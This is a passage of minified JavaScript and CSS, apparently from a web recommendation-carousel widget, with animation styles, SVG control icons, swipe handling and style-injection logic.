.item-label-href{width:94%}.tbl-reco-reel.tbl-reco-reel-text-under-slide-in.story-widget.story-widget-text-under-slide-in.tbl-trecs-reco-reel.tbl-story-touch-device.tbl-reco-reel-touch-device .trc_rbox_outer .tbl-story-progressBar-overflow-wrp.tbl-reco-reel-progressBar-overflow-wrp .tbl-story-progressBar-wrp.tbl-reco-reel-progressBar-wrp .tbl-story-progressBar.tbl-reco-reel-progressBar{top:7px;height:2px}.tbl-reco-reel.tbl-reco-reel-text-under-slide-in.story-widget.story-widget-text-under-slide-in.tbl-trecs-reco-reel .trc_rbox_outer .item-label-href{position:absolute;width:auto;max-width:94%;transform:translateX(6px);z-index:2;left:0}.tbl-reco-reel.tbl-reco-reel-text-under-slide-in.story-widget.story-widget-text-under-slide-in.tbl-trecs-reco-reel .trc_rbox_outer .item-label-href.video-cta-style .video-title-holder{width:100%}@media(min-width: 1024px){.tbl-reco-reel.tbl-reco-reel-text-under-slide-in.story-widget.story-widget-text-under-slide-in.tbl-trecs-reco-reel .trc_rbox_outer .item-label-href{transform:translateX(12px)}}.tbl-reco-reel.tbl-reco-reel-text-under-slide-in.story-widget.story-widget-text-under-slide-in.tbl-trecs-reco-reel .trc_rbox_outer .item-label-href .video-label-box{position:relative;top:-38px;overflow-:hidden}.tbl-reco-reel.tbl-reco-reel-text-under-slide-in.story-widget.story-widget-text-under-slide-in.tbl-trecs-reco-reel .trc_rbox_outer .item-label-href .video-label-box .video-title,.tbl-reco-reel.tbl-reco-reel-text-under-slide-in.story-widget.story-widget-text-under-slide-in.tbl-trecs-reco-reel .trc_rbox_outer .item-label-href .video-label-box .video-description,.tbl-reco-reel.tbl-reco-reel-text-under-slide-in.story-widget.story-widget-text-under-slide-in.tbl-trecs-reco-reel .trc_rbox_outer .item-label-href .video-label-box .branding{z-index:0}.tbl-reco-reel.tbl-reco-reel-text-under-slide-in.story-widget.story-widget-text-under-slide-in.tbl-trecs-reco-reel .trc_rbox_outer .item-label-href .video-label-box .video-title{position:relative;opacity:0;box-sizing:border-box;transition-delay:.6s}.tbl-reco-reel.tbl-reco-reel-text-under-slide-in.story-widget.story-widget-text-under-slide-in.tbl-trecs-reco-reel .trc_rbox_outer .item-label-href .video-label-box .branding.tbl-branding-on-top{padding-left:5px;padding-right:12px}.tbl-reco-reel.tbl-reco-reel-text-under-slide-in.story-widget.story-widget-text-under-slide-in.tbl-trecs-reco-reel .trc_rbox_outer .item-label-href .video-label-box .branding.video-branding-flex-cta-item{flex-basis:auto}.tbl-reco-reel.tbl-reco-reel-text-under-slide-in.story-widget.story-widget-text-under-slide-in.tbl-trecs-reco-reel .trc_rbox_outer .item-label-href .video-label-box .branding .tbl-text-under-branding-background{position:absolute;display:inline;top:0;left:0;width:100%;height:100%;z-index:-1}.tbl-reco-reel.tbl-reco-reel-text-under-slide-in.story-widget.story-widget-text-under-slide-in.tbl-trecs-reco-reel .trc_rbox_outer .item-label-href .video-label-box .video-title-holder{position:relative;padding:10px 10px 10px 12px}.tbl-reco-reel.tbl-reco-reel-text-under-slide-in.story-widget.story-widget-text-under-slide-in.tbl-trecs-reco-reel .trc_rbox_outer .item-label-href .video-label-box .video-description,.tbl-reco-reel.tbl-reco-reel-text-under-slide-in.story-widget.story-widget-text-under-slide-in.tbl-trecs-reco-reel .trc_rbox_outer .item-label-href .video-label-box .branding{margin:0 0 0 12px;position:relative;transition:all ease .3s;left:-110%}.tbl-reco-reel.tbl-reco-reel-text-under-slide-in.story-widget.story-widget-text-under-slide-in.tbl-trecs-reco-reel .trc_rbox_outer .item-label-href .tbl-ui-line-wrapper{position:absolute;bottom:0;left:0;display:block;overflow:hidden;width:5px;height:100%;top:unset}.tbl-reco-reel.tbl-reco-reel-text-under-slide-in.story-widget.story-widget-text-under-slide-in.tbl-trecs-reco-reel .trc_rbox_outer .item-label-href .tbl-ui-line-wrapper .tbl-ui-line{display:inline-block;position:absolute;top:0;left:0;right:0;bottom:100%;transition:bottom .3s}.tbl-reco-reel.tbl-reco-reel-text-under-slide-in.story-widget.story-widget-text-under-slide-in.tbl-trecs-reco-reel .trc_rbox_outer .item-label-href .tbl-text-under-title-background-wrapper{position:absolute;bottom:0;left:0;width:100%;height:100%;z-index:-1;top:unset}.tbl-reco-reel.tbl-reco-reel-text-under-slide-in.story-widget.story-widget-text-under-slide-in.tbl-trecs-reco-reel .trc_rbox_outer .item-label-href .tbl-text-under-title-background-wrapper .tbl-text-under-title-background{position:absolute;top:0;height:100%;width:0;transition:width .3s}.tbl-reco-reel.tbl-reco-reel-text-under-slide-in.story-widget.story-widget-text-under-slide-in.tbl-trecs-reco-reel .trc_rbox_outer .videoCube.tbl-show-item{z-index:2;overflow:visible}.tbl-reco-reel.tbl-reco-reel-text-under-slide-in.story-widget.story-widget-text-under-slide-in.tbl-trecs-reco-reel .trc_rbox_outer .videoCube.tbl-show-item .thumbBlock_holder{z-index:1}.tbl-reco-reel.tbl-reco-reel-text-under-slide-in.story-widget.story-widget-text-under-slide-in.tbl-trecs-reco-reel .trc_rbox_outer .videoCube.tbl-show-item .item-label-href .video-label-box .video-title,.tbl-reco-reel.tbl-reco-reel-text-under-slide-in.story-widget.story-widget-text-under-slide-in.tbl-trecs-reco-reel .trc_rbox_outer .videoCube.tbl-show-item .item-label-href .video-label-box .video-description,.tbl-reco-reel.tbl-reco-reel-text-under-slide-in.story-widget.story-widget-text-under-slide-in.tbl-trecs-reco-reel .trc_rbox_outer .videoCube.tbl-show-item .item-label-href .video-label-box .branding{z-index:2;opacity:1;-webkit-transition:left 0.3s 0.6s,opacity 0.3s 0.6s;-moz-transition:left 0.3s 0.6s,opacity 0.3s 0.6s;-ms-transition:left 0.3s 0.6s,opacity 0.3s 0.6s;-o-transition:left 0.3s 0.6s,opacity 0.3s 0.6s;transition:left 0.3s 0.6s,opacity 0.3s 0.6s;width:auto !important;left:0;margin:unset}.tbl-reco-reel.tbl-reco-reel-text-under-slide-in.story-widget.story-widget-text-under-slide-in.tbl-trecs-reco-reel .trc_rbox_outer .videoCube.tbl-show-item .item-label-href .video-label-box .branding{left:7px;top:-2px}.tbl-reco-reel.tbl-reco-reel-text-under-slide-in.story-widget.story-widget-text-under-slide-in.tbl-trecs-reco-reel .trc_rbox_outer .videoCube.tbl-show-item .item-label-href .video-label-box.video-label-box-cta .branding{top:0}.tbl-reco-reel.tbl-reco-reel-text-under-slide-in.story-widget.story-widget-text-under-slide-in.tbl-trecs-reco-reel .trc_rbox_outer .videoCube.tbl-show-item .tbl-ui-line{bottom:0;-webkit-animation-name:tbl-animation-open-ui-line;-moz-animation-name:tbl-animation-open-ui-line;-ms-animation-name:tbl-animation-open-ui-line;-o-animation-name:tbl-animation-open-ui-line;animation-name:tbl-animation-open-ui-line;-webkit-animation-duration:0.3s;-moz-animation-duration:0.3s;-ms-animation-duration:0.3s;-o-animation-duration:0.3s;animation-duration:0.3s}.tbl-reco-reel.tbl-reco-reel-text-under-slide-in.story-widget.story-widget-text-under-slide-in.tbl-trecs-reco-reel .trc_rbox_outer .videoCube.tbl-show-item .tbl-text-under-title-background{width:100%;transition-delay:.3s}.tbl-reco-reel.tbl-reco-reel-text-under-slide-in.story-widget.story-widget-text-under-slide-in.tbl-trecs-reco-reel .trc_rbox_outer .videoCube.tbl-remove-item.tbl-show-item .thumbBlock_holder{-webkit-animation-name:tbl-animation-slide-out-left;-moz-animation-name:tbl-animation-slide-out-left;-ms-animation-name:tbl-animation-slide-out-left;-o-animation-name:tbl-animation-slide-out-left;animation-name:tbl-animation-slide-out-left;-webkit-animation-duration:0.75s;-moz-animation-duration:0.75s;-ms-animation-duration:0.75s;-o-animation-duration:0.75s;animation-duration:0.75s;-webkit-animation-delay:1s;-moz-animation-delay:1s;-ms-animation-delay:1s;-o-animation-delay:1s;animation-delay:1s;-webkit-animation-fill-mode:forwards;-moz-animation-fill-mode:forwards;-ms-animation-fill-mode:forwards;-o-animation-fill-mode:forwards;animation-fill-mode:forwards}.tbl-reco-reel.tbl-reco-reel-text-under-slide-in.story-widget.story-widget-text-under-slide-in.tbl-trecs-reco-reel .trc_rbox_outer .videoCube.tbl-remove-item.tbl-show-item .item-label-href .video-label-box{-webkit-animation-name:tbl-animation-fade-out;-moz-animation-name:tbl-animation-fade-out;-ms-animation-name:tbl-animation-fade-out;-o-animation-name:tbl-animation-fade-out;animation-name:tbl-animation-fade-out;-webkit-animation-duration:1s;-moz-animation-duration:1s;-ms-animation-duration:1s;-o-animation-duration:1s;animation-duration:1s;-webkit-animation-delay:1s;-moz-animation-delay:1s;-ms-animation-delay:1s;-o-animation-delay:1s;animation-delay:1s}.tbl-reco-reel.tbl-reco-reel-text-under-slide-in.story-widget.story-widget-text-under-slide-in.tbl-trecs-reco-reel .trc_rbox_outer .videoCube.tbl-remove-item.tbl-show-item .item-label-href .video-label-box .video-title{-webkit-transition:left .3s .6s,opacity .3s 0s;-moz-transition:left .3s .6s,opacity .3s 0s;-ms-transition:left .3s .6s,opacity .3s 0s;-o-transition:left .3s .6s,opacity .3s 0s;transition:left .3s .6s,opacity .3s 0s;opacity:0}.tbl-reco-reel.tbl-reco-reel-text-under-slide-in.story-widget.story-widget-text-under-slide-in.tbl-trecs-reco-reel .trc_rbox_outer .videoCube.tbl-remove-item.tbl-show-item .item-label-href .video-label-box .branding,.tbl-reco-reel.tbl-reco-reel-text-under-slide-in.story-widget.story-widget-text-under-slide-in.tbl-trecs-reco-reel .trc_rbox_outer .videoCube.tbl-remove-item.tbl-show-item .item-label-href .video-label-box .video-description{-webkit-transition-delay:0.3s;-moz-transition-delay:0.3s;-ms-transition-delay:0.3s;-o-transition-delay:0.3s;transition-delay:0.3s;-webkit-transition-duration:0.3s;-moz-transition-duration:0.3s;-ms-transition-duration:0.3s;-o-transition-duration:0.3s;transition-duration:0.3s;left:-110%}.tbl-reco-reel.tbl-reco-reel-text-under-slide-in.story-widget.story-widget-text-under-slide-in.tbl-trecs-reco-reel .trc_rbox_outer .videoCube.tbl-remove-item.tbl-show-item .item-label-href.tbl-text-over-container{-webkit-animation-name:tbl-animation-fade-out;-moz-animation-name:tbl-animation-fade-out;-ms-animation-name:tbl-animation-fade-out;-o-animation-name:tbl-animation-fade-out;animation-name:tbl-animation-fade-out;-webkit-animation-duration:1s;-moz-animation-duration:1s;-ms-animation-duration:1s;-o-animation-duration:1s;animation-duration:1s;-webkit-animation-delay:1s;-moz-animation-delay:1s;-ms-animation-delay:1s;-o-animation-delay:1s;animation-delay:1s}.tbl-reco-reel.tbl-reco-reel-text-under-slide-in.story-widget.story-widget-text-under-slide-in.tbl-trecs-reco-reel .trc_rbox_outer .videoCube.tbl-remove-item.tbl-show-item .item-label-href.tbl-text-over-container .video-label-box{animation:none}.tbl-reco-reel.tbl-reco-reel-text-under-slide-in.story-widget.story-widget-text-under-slide-in.tbl-trecs-reco-reel .trc_rbox_outer .videoCube.tbl-remove-item.tbl-show-item .tbl-ui-line{bottom:100%;-webkit-animation-name:tbl-animation-close-ui-line;-moz-animation-name:tbl-animation-close-ui-line;-ms-animation-name:tbl-animation-close-ui-line;-o-animation-name:tbl-animation-close-ui-line;animation-name:tbl-animation-close-ui-line;-webkit-animation-delay:0.6s;-moz-animation-delay:0.6s;-ms-animation-delay:0.6s;-o-animation-delay:0.6s;animation-delay:0.6s;-webkit-animation-duration:0.3s;-moz-animation-duration:0.3s;-ms-animation-duration:0.3s;-o-animation-duration:0.3s;animation-duration:0.3s;-webkit-transition-delay:0.6s;-moz-transition-delay:0.6s;-ms-transition-delay:0.6s;-o-transition-delay:0.6s;transition-delay:0.6s}.tbl-reco-reel.tbl-reco-reel-text-under-slide-in.story-widget.story-widget-text-under-slide-in.tbl-trecs-reco-reel .trc_rbox_outer .videoCube.tbl-remove-item.tbl-show-item .tbl-text-under-title-background{width:0;-webkit-transition-delay:0.3s;-moz-transition-delay:0.3s;-ms-transition-delay:0.3s;-o-transition-delay:0.3s;transition-delay:0.3s;-webkit-transition-duration:0.3s;-moz-transition-duration:0.3s;-ms-transition-duration:0.3s;-o-transition-duration:0.3s;transition-duration:0.3s}.tbl-reco-reel.tbl-reco-reel-text-under-slide-in.story-widget.story-widget-text-under-slide-in.tbl-trecs-reco-reel .trc_rbox_outer .videoCube.tbl-remove-item.tbl-show-item .tbl-labels-arrow-right{-webkit-animation-name:tbl-animation-fade-out;-moz-animation-name:tbl-animation-fade-out;-ms-animation-name:tbl-animation-fade-out;-o-animation-name:tbl-animation-fade-out;animation-name:tbl-animation-fade-out;-webkit-animation-duration:1s;-moz-animation-duration:1s;-ms-animation-duration:1s;-o-animation-duration:1s;animation-duration:1s;opacity:0}.tbl-reco-reel.tbl-reco-reel-text-under-slide-in.story-widget.story-widget-text-under-slide-in.tbl-trecs-reco-reel .trc_rbox_outer .videoCube.tbl-remove-item.tbl-show-item .tbl-labels-arrow-left{-webkit-animation-name:tbl-animation-fade-out;-moz-animation-name:tbl-animation-fade-out;-ms-animation-name:tbl-animation-fade-out;-o-animation-name:tbl-animation-fade-out;animation-name:tbl-animation-fade-out;-webkit-animation-duration:1s;-moz-animation-duration:1s;-ms-animation-duration:1s;-o-animation-duration:1s;animation-duration:1s;opacity:0}.tbl-reco-reel.tbl-reco-reel-text-under-slide-in.story-widget.story-widget-text-under-slide-in.tbl-trecs-reco-reel .trc_rbox_outer .videoCube.tbl-remove-item.tbl-remove-item-to-right .thumbBlock_holder{-webkit-animation-name:tbl-animation-slide-out-right;-moz-animation-name:tbl-animation-slide-out-right;-ms-animation-name:tbl-animation-slide-out-right;-o-animation-name:tbl-animation-slide-out-right;animation-name:tbl-animation-slide-out-right;-webkit-animation-duration:0.75s;-moz-animation-duration:0.75s;-ms-animation-duration:0.75s;-o-animation-duration:0.75s;animation-duration:0.75s;-webkit-animation-fill-mode:forwards;-moz-animation-fill-mode:forwards;-ms-animation-fill-mode:forwards;-o-animation-fill-mode:forwards;animation-fill-mode:forwards}.tbl-reco-reel.tbl-reco-reel-text-under-slide-in.story-widget.story-widget-text-under-slide-in.tbl-trecs-reco-reel .trc_rbox_outer .videoCube.tbl-remove-item.tbl-remove-item-to-right .tbl-ui-line{bottom:100%}.tbl-reco-reel.tbl-reco-reel-text-under-slide-in.story-widget.story-widget-text-under-slide-in.tbl-trecs-reco-reel .trc_rbox_outer .videoCube.tbl-remove-item.tbl-remove-item-to-right .tbl-text-under-title-background{width:0}.tbl-reco-reel.tbl-reco-reel-text-under-slide-in.story-widget.story-widget-text-under-slide-in.tbl-trecs-reco-reel .trc_rbox_outer .videoCube.tbl-next-item .thumbBlock_holder{z-index:0}.tbl-reco-reel.tbl-reco-reel-text-under-slide-in.story-widget.story-widget-text-under-slide-in.tbl-trecs-reco-reel .tbl-story-progressBar-overflow-wrp.tbl-reco-reel-progressBar-overflow-wrp{top:0}.tbl-reco-reel.tbl-reco-reel-text-under-slide-in.story-widget.story-widget-text-under-slide-in.tbl-trecs-reco-reel .tbl-story-progressBar-overflow-wrp.tbl-reco-reel-progressBar-overflow-wrp .tbl-story-progressBar-wrp.tbl-reco-reel-progressBar-wrp{background:-webkit-linear-gradient(top, rgba(1, 0, 0, 0.8) 0%, rgba(0, 0, 0, 0) 100%);background:-webkit-gradient(linear, left top, left bottom, from(rgba(1, 0, 0, 0.8)), to(rgba(0, 0, 0, 0)));background:-o-linear-gradient(top, rgba(1, 0, 0, 0.8) 0%, rgba(0, 0, 0, 0) 100%);background:linear-gradient(to bottom, rgba(1, 0, 0, 0.8) 0%, rgba(0, 0, 0, 0) 100%)}.tbl-reco-reel.tbl-reco-reel-text-under-slide-in.story-widget.story-widget-text-under-slide-in.tbl-trecs-reco-reel .tbl-story-progressBar-overflow-wrp.tbl-reco-reel-progressBar-overflow-wrp .tbl-story-progressBar-wrp.tbl-reco-reel-progressBar-wrp .tbl-story-progressBar.tbl-reco-reel-progressBar{top:10px}.tbl-reco-reel.tbl-reco-reel-text-under-slide-in.story-widget.story-widget-text-under-slide-in.tbl-trecs-reco-reel .tbl-text-under-controls{position:absolute;right:10px;z-index:2;direction:ltr}.tbl-reco-reel.tbl-reco-reel-text-under-slide-in.story-widget.story-widget-text-under-slide-in.tbl-trecs-reco-reel .tbl-text-under-controls span{cursor:pointer;display:inline-block}.tbl-reco-reel.tbl-reco-reel-text-under-slide-in.story-widget.story-widget-text-under-slide-in.tbl-trecs-reco-reel .tbl-text-under-controls span svg{width:33px}.tbl-reco-reel.tbl-reco-reel-text-under-slide-in.story-widget.story-widget-text-under-slide-in.tbl-trecs-reco-reel.tbl-reco-reel-text-under-rtl.story-widget-text-under-rtl .trc_rbox_outer .item-label-href{left:auto;right:20px;transform:translateX(0px)}.tbl-reco-reel.tbl-reco-reel-text-under-slide-in.story-widget.story-widget-text-under-slide-in.tbl-trecs-reco-reel.tbl-reco-reel-text-under-rtl.story-widget-text-under-rtl .trc_rbox_outer .item-label-href .video-label-box .video-description,.tbl-reco-reel.tbl-reco-reel-text-under-slide-in.story-widget.story-widget-text-under-slide-in.tbl-trecs-reco-reel.tbl-reco-reel-text-under-rtl.story-widget-text-under-rtl .trc_rbox_outer .item-label-href .video-label-box .branding{position:relative}.tbl-reco-reel.tbl-reco-reel-text-under-slide-in.story-widget.story-widget-text-under-slide-in.tbl-trecs-reco-reel.tbl-reco-reel-text-under-rtl.story-widget-text-under-rtl .trc_rbox_outer .item-label-href .video-label-box .branding .tbl-text-under-branding-background{left:auto;right:-5px}.tbl-reco-reel.tbl-reco-reel-text-under-slide-in.story-widget.story-widget-text-under-slide-in.tbl-trecs-reco-reel.tbl-reco-reel-text-under-rtl.story-widget-text-under-rtl .trc_rbox_outer .item-label-href .tbl-ui-line-wrapper{left:auto;right:0}.tbl-reco-reel.tbl-reco-reel-text-under-slide-in.story-widget.story-widget-text-under-slide-in.tbl-trecs-reco-reel.tbl-reco-reel-text-under-rtl.story-widget-text-under-rtl .trc_rbox_outer .item-label-href .tbl-text-under-title-background-wrapper{left:auto;right:5px}.tbl-reco-reel.tbl-reco-reel-text-under-slide-in.story-widget.story-widget-text-under-slide-in.tbl-trecs-reco-reel.tbl-reco-reel-text-under-rtl.story-widget-text-under-rtl .tbl-text-under-controls{right:auto;left:10px}",cssClasses:{container:o,internalWrap:["tbl-recommendation-reel"],controls:["tbl-text-under-controls"]},uiElements:{mobileClickedAreaList:["back","forward"],buttonControllers:{list:["back","play","pause","forward"],icons:(n={},n.back='<svg width="39" height="38" viewBox="0 0 39 38" fill="none" xmlns="http://www.w3.org/2000/svg">\n    <g filter="url(#filter0_d)">\n        <rect x="11" y="12.137" width="3.27471" height="14.1904" fill="white"/>\n        <path d="M27.1615 11.0844C27.0293 11.0181 26.8811 10.99 26.7338 11.0032C26.5865 11.0164 26.4457 11.0704 26.3274 11.1592L16.7761 18.3226C16.6773 18.3967 16.5971 18.4929 16.5418 18.6034C16.4865 18.7139 16.4578 18.8358 16.4578 18.9593C16.4578 19.0829 16.4865 19.2048 16.5418 19.3153C16.5971 19.4258 16.6773 19.522 16.7761 19.5961L26.3274 26.7595C26.4651 26.8629 26.6327 26.9187 26.8049 26.9187C26.9287 26.9182 27.0507 26.8894 27.1615 26.8343C27.2936 26.7682 27.4046 26.6666 27.4822 26.5409C27.5598 26.4152 27.6009 26.2705 27.6009 26.1228V11.7959C27.6009 11.6482 27.5598 11.5035 27.4822 11.3778C27.4046 11.2521 27.2936 11.1505 27.1615 11.0844Z"\n              fill="white"/>\n    </g>\n    <defs>\n        <filter id="filter0_d" x="0" y="0" width="38.6009" height="37.9187" filterUnits="userSpaceOnUse" color-interpolation-filters="sRGB">\n            <feFlood flood-opacity="0" result="BackgroundImageFix"/>\n            <feColorMatrix in="SourceAlpha" type="matrix" values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 127 0"/>\n            <feOffset/>\n            <feGaussianBlur stdDeviation="5.5"/>\n            <feColorMatrix type="matrix" values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0.64 0"/>\n            <feBlend mode="normal" in2="BackgroundImageFix" result="effect1_dropShadow"/>\n            <feBlend mode="normal" in="SourceGraphic" in2="effect1_dropShadow" result="shape"/>\n        </filter>\n    </defs>\n</svg>\n',n.play=Fh,n.pause=zh,n.forward='<svg width="39" height="38" viewBox="0 0 39 38" fill="none" xmlns="http://www.w3.org/2000/svg">\n    <g filter="url(#filter3_d)">\n        <rect width="3.27471" height="14.1904" transform="matrix(-1 0 0 1 28.0001 12.137)" fill="white"/>\n        <path d="M11.8385 11.0844C11.9708 11.0181 12.1189 10.99 12.2663 11.0032C12.4136 11.0164 12.5543 11.0704 12.6727 11.1592L22.2239 18.3226C22.3228 18.3967 22.403 18.4929 22.4583 18.6034C22.5135 18.7139 22.5423 18.8358 22.5423 18.9593C22.5423 19.0829 22.5135 19.2048 22.4583 19.3153C22.403 19.4258 22.3228 19.522 22.2239 19.5961L12.6727 26.7595C12.5349 26.8629 12.3673 26.9187 12.1951 26.9187C12.0714 26.9182 11.9494 26.8894 11.8385 26.8343C11.7065 26.7682 11.5955 26.6666 11.5179 26.5409C11.4403 26.4152 11.3992 26.2705 11.3992 26.1228V11.7959C11.3992 11.6482 11.4403 11.5035 11.5179 11.3778C11.5955 11.2521 11.7065 11.1505 11.8385 11.0844Z" fill="white"/>\n    </g>\n    <defs>\n        <filter id="filter3_d" x="0.39917" y="0" width="38.6009" height="37.9187" filterUnits="userSpaceOnUse" color-interpolation-filters="sRGB">\n            <feFlood flood-opacity="0" result="BackgroundImageFix"/>\n            <feColorMatrix in="SourceAlpha" type="matrix" values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 127 0"/>\n            <feOffset/>\n            <feGaussianBlur stdDeviation="5.5"/>\n            <feColorMatrix type="matrix" values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0.64 0"/>\n            <feBlend mode="normal" in2="BackgroundImageFix" result="effect1_dropShadow"/>\n            <feBlend mode="normal" in="SourceGraphic" in2="effect1_dropShadow" result="shape"/>\n        </filter>\n    </defs>\n</svg>\n',n)}},interval:r("interval")||r("storyWidget-story-interval")||ub}}(e):Wh(e)}(o,c),(0,g.pi)((0,g.pi)({},p),{slider:cb(o),preRoll:u,withOrganicVideos:c,forcedTextOverUi:d,eventNameSuffix:(a=c,void 0===a&&(a=!1),a?"videoReel":"recReel")})),this.build(),this.listenComponents(),this._options.preRoll?this._demandPromiseHandler=this.getDemandResolver():this.sendEvent("available"),this.createExternalInterface()}return r.prototype.cleanUp=function(){var e,t;this._slides.d(),this._theme.cleanUp(),this._components.cleanUp(),this._options=(0,x.F)(),this._modeGroupData=(0,x.F)(),this._container=(0,x.F)(),null===(e=this._demandPromiseHandler)||void 0===e||e.reject(),null===(t=this._visibilityUnsubscribe)||void 0===t||t.call(this),Uh.removeAll()},r.prototype.render=function(){var e;if(this._container.offsetParent){null===(e=this._visibilityUnsubscribe)||void 0===e||e.call(this),this._theme.computeHeight(),this.injectStyles();var t=this._modeGroupData.items[0].getItemData();(0,_.LO)(t,"RecoReel: itemData is not found"),t.isMediaLoaded.then(this.loadReel.bind(this))}else this._visibilityUnsubscribe=(0,ri.eb)(this._container,this.render.bind(this),{visibleTime:0,visiblePercents:0}).unsubscribe},r.prototype.loadReel=function(){this._options.preRoll?this.handlePreRoll():(this._slides.l(),(0,Ke.dI)(this._container,"tbl-rr-hidden-container"),this.updateItemLayout(),this._theme.onRender(),(0,w.s)(this.initSlider.bind(this)))},r.prototype.updateItemLayout=function(){var e=this,n=(0,V.cv)("touch-device");this._slides.b.forEach((function(r,i){e._options.forcedTextOverUi&&function(e){var n=t.L5.config.publisher.direction,r=(0,Ke.f)(e,".".concat("item-label-href"));if(r){r.className+=" ".concat("tbl-reco-reel-text-under-slide-in");var i=(0,Ke.f)(e,".".concat("video-label-box"));i&&function(e,t){void 0===t&&(t="ltr");var n="ltr"===t?"tbl-text-over-labels-left":"tbl-text-over-labels-right";(0,Ke.gj)(e,"tbl-text-over-align",n)}(i,n);var o=function(e){void 0===e&&(e="ltr");var t="tbl-labels-arrow",n="".concat(t,"ltr"===e?"-right":"-left");return(0,Pe.U)("div",{classList:[t,n],content:'<svg width="23px" height="23px" viewBox="0 0 23 23" version="1.1" xmlns="http://www.w3.org/2000/svg" >\n    <title>Group 3</title>\n    <g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd" stroke-linecap="round" stroke-linejoin="round">\n        <g id="Mobile-SC-CTA" transform="translate(-320.000000, -479.000000)" stroke="#FFFFFF">\n            <g id="Group-3" transform="translate(321.000000, 480.000000)">\n                <polyline id="Path" points="8.2173913 5.47826087 13.6956522 10.0434783 8.2173913 14.6086957"></polyline>\n                <circle id="Oval" cx="10.5" cy="10.5" r="10.5"></circle>\n            </g>\n        </g>\n    </g>\n</svg>\n'})}(n);r.insertAdjacentElement("beforeend",o)}}(r);var o,a,l=e._slides.k(i);o=l,a=(0,Pe.U)("div",{classList:["thumbBlock_placeholder"],content:'<svg xmlns="http://www.w3.org/2000/svg" x="0px" y="0px"\n     viewBox="0 0 100 100" xml:space="preserve">\n                     <rect fill="none" stroke="#fff" stroke-width="4" x="25" y="25" width="50" height="50">\n                    <animateTransform\n                            attributeName="transform"\n                            dur="0.5s"\n                            from="0 50 50"\n                            to="180 50 50"\n                            type="rotate"\n                            id="strokeBox"\n                            attributeType="XML"\n                            begin="rectBox.end"/>\n                    </rect>\n    <rect x="27" y="27" fill="#fff" width="46" height="50">\n                    <animate\n                            attributeName="height"\n                            dur="1.3s"\n                            attributeType="XML"\n                            from="50"\n                            to="0"\n                            id="rectBox"\n                            fill="freeze"\n                            begin="0s;strokeBox.end"/>\n                    </rect>\n                  </svg>\n'}),o.appendChild(a),n&&function(e,t){if(t){var n={start:{screenX:0,screenY:0},end:{screenX:0,screenY:0}};Bh(t,"touchstart",(function(e){var t=e.changedTouches[0];n.start={screenX:t.screenX,screenY:t.screenY}})),Bh(t,"touchend",(function(r){var i=r.changedTouches[0];n.end={screenX:i.screenX,screenY:i.screenY};var o=function(e,t){var n=e.start,r=e.end,i=t.getBoundingClientRect(),o=i.width,a=i.height,l=(r.screenX-n.screenX)/o,s=(r.screenY-n.screenY)/a;return l>s&&l>.25?"forward":l<s&&l<-.25?"back":void 0}(n,t);o&&e(o)}))}}((function(t){e.move({direction:t,sendReport:!0,isSwipe:!0})}),l)}))},r.prototype.injectStyles=function(){var e,t,r,i=this._modeGroupData,a=this._slides.k(0),l=Math.ceil(a.getBoundingClientRect().height),s=(t=i.modeName,r=l,"reel-".concat(t,"-").concat(r,"-css"));if(!document.getElementById(s)){var c=this._options,u=(null===(e=c.slider)||void 0===e?void 0:e.g1)||"";!function(e,t,r,i,a){var l=a||ub,s=(0,V.cv)("touch-device"),c=l+.5,u=s?Math.round(.3*e):lb,d=s?Math.round(.15*e):0,p=e-d,f=function(e){var t=(0,n.Cd)("rr-default-max-width"),r=(0,n.Cd)("rr-max-height-ratio"),i=e.getModeClientProperty("responsive-rules"),a=(0,n.zD)(e.placement);(0,_.LO)(a,"RecoReel-fun-calcMaxUnitWidth: placement container not found");var l=(0,Fm.K9)(i);if(!l)return(0,o.o7)("RecoReel","No responsive rule found for the placement ".concat(e.placement.uip)),"".concat(t,"px");var s=l.ratio*a.clientWidth,c=window.innerHeight*r;if(s<=c)return"none";var u=c/l.ratio;return"".concat(u,"px")}(t);!function(e,t,n,r,i,o,a,l,s){var c=" .tbl-reco-reel.story-widget.tbl-trecs-reco-reel.tbl-story-touch-device.tbl-reco-reel-touch-device ._modeName__ .tbl-story-progressBar-overflow-wrp.tbl-reco-reel-progressBar-overflow-wrp .tbl-prevent-click-progressBar{height:".concat(i,"px}.tbl-reco-reel.story-widget.tbl-trecs-reco-reel ._modeName__{max-width:").concat(t,";margin:auto}.tbl-reco-reel.story-widget.tbl-trecs-reco-reel ._modeName__ .videoCube.tbl-show-item.tbl-zoom-in-item .thumbBlock_holder .thumbBlock{-webkit-animation-name:tbl-animation-zoom-In;-moz-animation-name:tbl-animation-zoom-In;-ms-animation-name:tbl-animation-zoom-In;-o-animation-name:tbl-animation-zoom-In;animation-name:tbl-animation-zoom-In;-webkit-animation-duration:").concat(r,"s;-moz-animation-duration:").concat(r,"s;-ms-animation-duration:").concat(r,"s;-o-animation-duration:").concat(r,"s;animation-duration:").concat(r,"s;-webkit-animation-timing-function:ease-in;-moz-animation-timing-function:ease-in;-ms-animation-timing-function:ease-in;-o-animation-timing-function:ease-in;animation-timing-function:ease-in}.tbl-reco-reel.story-widget.tbl-trecs-reco-reel ._modeName__ .tbl-story-progressBar-overflow-wrp.tbl-reco-reel-progressBar-overflow-wrp .tbl-story-progressBar-wrp.tbl-reco-reel-progressBar-wrp{-webkit--webkit-transition:transform 1s, opacity 1s;-moz--webkit-transition:transform 1s, opacity 1s;-ms--webkit-transition:transform 1s, opacity 1s;-o--webkit-transition:transform 1s, opacity 1s;-webkit-transition:transform 1s, opacity 1s}.tbl-reco-reel.story-widget.tbl-trecs-reco-reel ._modeName__ .tbl-story-progressBar-overflow-wrp.tbl-reco-reel-progressBar-overflow-wrp .tbl-story-progressBar-wrp.tbl-reco-reel-progressBar-wrp 